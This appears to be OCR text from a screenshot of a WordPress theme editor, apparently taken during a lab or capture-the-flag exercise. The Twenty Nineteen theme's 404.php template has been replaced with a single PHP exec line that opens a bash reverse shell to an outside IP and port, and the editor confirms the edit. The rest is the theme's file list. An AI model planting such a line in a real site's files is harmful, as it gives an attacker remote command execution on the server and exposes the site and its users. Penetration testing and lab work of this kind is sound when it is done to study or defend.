 Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Ninetee Select
Selected file content:
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/1234 0>&1'"); ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Documentation: Function Name... Look Up
File edited successfully.